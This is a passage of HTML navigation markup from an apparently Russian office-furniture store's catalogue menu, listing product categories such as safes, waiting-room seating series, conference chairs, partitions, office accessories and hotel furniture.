													<a href="/catalog/seyfy_i_shkafy/seyfy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4a3/50_50_1/4a3bfe3ecab60c1e48b9b4cda46b4604.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сейфы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/seyfy/"><span>Сейфы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1cf/50_50_1/1cfd519990a692cd670f959c9daa2987.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для одежды" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/"><span>Шкафы для одежды</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7da/50_50_1/k3mewpp22w8854lvf6pemwx0uw6akdcr.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Производственная мебель" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/"><span>Производственная мебель</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e76/50_50_1/xk48h1h1pugifmzmji31o9p1g3cdy6hh.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Медицинская мебель и изделия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/"><span>Медицинская мебель и изделия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d0f/50_50_1/l6il6irikl61818wvjxssts6ddyfib4j.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Металлические стеллажи" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/"><span>Металлические стеллажи</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/721/50_50_1/k0ooc6wg5ffkzum0bxe51ex7je9buyx7.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Другая металлическая мебель" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/"><span>Другая металлическая мебель</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/kartoteki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/92a/50_50_1/dbl68aaxt2tv9d5oriq0uxycuqlg4vtd.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Картотеки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/kartoteki/"><span>Картотеки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/257/50_50_1/feymtd13k4oo5ouy1n107ubvqvdztg0p.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для офиса" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/"><span>Шкафы для офиса</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6c0/50_50_1/l0i61rgyw17c8ysf8o3glhmgziyep4u4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для раздевалок (локеры)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/"><span>Шкафы для раздевалок (локеры)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/06c/50_50_1/kktp3zh2mpta7yeletyymuzcotknxwqu.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Скамейки, подставки, аксессуары и опции" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/"><span>Скамейки, подставки, аксессуары и опции</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/zhurnalnye_stoly/" >
																								<span class="name">Журнальные столы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/zaly_ozhidaniya/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для залов ожидания</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/trio1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/377/50_50_1/37763f33f6df6940d43b80ecf80a491b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Трио" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/trio1/"><span>Серия Трио</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cec/50_50_1/cec0469ae5a1f17fb89d9fdb02f03f67.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh/"><span>Серия Вояж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh_bp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/903/50_50_1/903ed3e36a241875e41ab99c961afee2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж БП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh_bp/"><span>Серия Вояж БП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/standart1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/dea/50_50_1/dea10ccaf15e5f5d7c4a01cd20d2975c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стандарт" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/standart1/"><span>Серия Стандарт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/still/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/408/50_50_1/408b0f121ddb2999b6536fd90dd7fa43.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стилл" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/still/"><span>Серия Стилл</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/tamerlan/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2b7/50_50_1/2b7910113ecf13236edbf63d1b1077e0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Тамерлан" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/tamerlan/"><span>Серия Тамерлан</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya_4p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/10e/50_50_1/10e31b5c78b9a6c89b31451c90bf969f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя 4П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya_4p/"><span>Серия Троя 4П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/ferrum/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/426/50_50_1/4262d5ef24c32d4f6d078abb0d0b593f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Феррум" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/ferrum/"><span>Серия Феррум</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/ferrum1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/524/50_50_1/5248a9fa4012cc73b42ff56ffb7fcebe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Феррум+" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/ferrum1/"><span>Серия Феррум+</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh_2p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cfc/50_50_1/cfc3c95438971adb08a57307e515225e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж 2П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh_2p/"><span>Серия Вояж 2П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/still_plus/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6f3/50_50_1/6f3533e39097042a69522f9a98561e75.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стилл+" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/still_plus/"><span>Серия Стилл+</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya_2p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/630/50_50_1/6306e385af72c2cb241074a5f8c21247.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя 2П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya_2p/"><span>Серия Троя 2П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/03b/50_50_1/03bb45123ba135be69e0132d1eca4e36.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya/"><span>Серия Троя</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/uyut/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e9b/50_50_1/e9b63ee6e1c9f22de1c03132bccb51ed.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Уют" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/uyut/"><span>Серия Уют</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/konferents_zaly/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кресла для конференц-залов</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/rim_1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a94/50_50_1/a94405fd0298d87c12477400096e2535.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Рим-1" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/rim_1/"><span>Серия Рим-1</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/london/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4c8/50_50_1/4c8ba407f1c58cc38a546a5b06619e62.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Лондон" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/london/"><span>Серия Лондон</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/mifril/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2e9/50_50_1/2e91a84595b85ad39ccb6d02a6961653.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мифрил" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/mifril/"><span>Серия Мифрил</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/rim_2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ccf/50_50_1/ccfe05895d2a7678e36258faf5a90bc7.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Рим-2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/rim_2/"><span>Серия Рим-2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/eyva/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1a2/50_50_1/1a2183cd9894365d1ff43a79956c7476.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Эйва" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/eyva/"><span>Серия Эйва</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/ofisnye_peregorodki/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Офисные перегородки</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f23/50_50_1/f233c817f96bfff6125ac8fd642af66e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные перегородки Вектор" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/"><span>Офисные перегородки Вектор</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/dd5/50_50_1/dd525e7fc414d8070b0915ad23685fa8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные перегородки Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/"><span>Офисные перегородки Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/ofisnye_aksessuary/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Офисные аксессуары</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d91/50_50_1/d91a04dfd66b8440ab7624ddb5ea4bbe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общественные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/"><span>Общественные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cb3/50_50_1/cb3e85f65f759bb95a49c43360bcbd09.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Напольные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/napolnye_veshalki/"><span>Напольные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/387/50_50_1/387bf744f1da2cf16333991267c174d3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Костюмные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/"><span>Костюмные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a84/50_50_1/a84bc115f9c239724e55c74cc0a9acca.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Защитные напольные покрытия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/"><span>Защитные напольные покрытия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/zerkala/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/453/50_50_1/453aa9d05bc2da6c4e252f566261ac19.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зеркала" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/zerkala/"><span>Зеркала</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a0f/50_50_1/a0f740136132af612f81624bb4926afc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Корзины для бумаг" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/"><span>Корзины для бумаг</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d57/50_50_1/d578eadc6727704fa1cf3425e53cb201.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Настольные бювары" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/"><span>Настольные бювары</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/561/50_50_1/561f58d08f2d3c47fbf694ec001d170c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Настольные наборы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/nastolnye_nabory/"><span>Настольные наборы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fb7/50_50_1/fb777c3af7285dd59c20bb6d35e474bd.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные доски, флипчарты, экраны" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/"><span>Офисные доски, флипчарты, экраны</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/97a/50_50_1/97a8ae21d7733dac8e7a30ccf8d02217.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Подставки для клавиатур, системных блоков и подставки для ног" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/"><span>Подставки для клавиатур, системных блоков и подставки для ног</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3f4/50_50_1/3f4a7b175bab90bec13cc102f7da963e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стойки для бутилированной воды" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/"><span>Стойки для бутилированной воды</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/hotels/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для гостиниц</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/694/50_50_1/694a59b5dfbe110326e6b343976d480e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гостиничная мебель Венеция New" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/"><span>Гостиничная мебель Венеция New</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/gostinichnaya_mebel_kredo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3f8/50_50_1/3f8a2d3835a6f6ad6b5282b39e5b70ad.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гостиничная мебель Кредо" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/gostinichnaya_mebel_kredo/"><span>Гостиничная мебель Кредо</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/mebel_dlya_gostinits_porto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2e4/50_50_1/2e4749b980a5770dcb69525e2e99af31.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для гостиниц Порто" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/mebel_dlya_gostinits_porto/"><span>Мебель для гостиниц Порто</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/modena/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/348/50_50_1/348c4bfd543d88ddf9704946b90bfa1b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Модена" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/modena/"><span>Серия Модена</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/student/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a5b/50_50_1/a5b3d4a99898ac309e6805d012a0212d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Студент" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/student/"><span>Серия Студент</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/kukhonnaya_mebel/" >
																								<span class="name">Кухонная мебель</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/mebel_dlya_launzh_zon/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для лаунж зон</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/capri/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ebd/50_50_1/ebd970923578502615712ff3cf58b64e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Capri" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/capri/"><span>Capri</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/deli/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/644/50_50_1/6445ca609373f18f8419834609f3a28c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Deli" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/deli/"><span>Deli</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/alita/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e29/50_50_1/e29d8d05695dc9856fcfb77592a749be.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон Alita" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/alita/"><span>Мебель для лаунж зон Alita</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m3/">
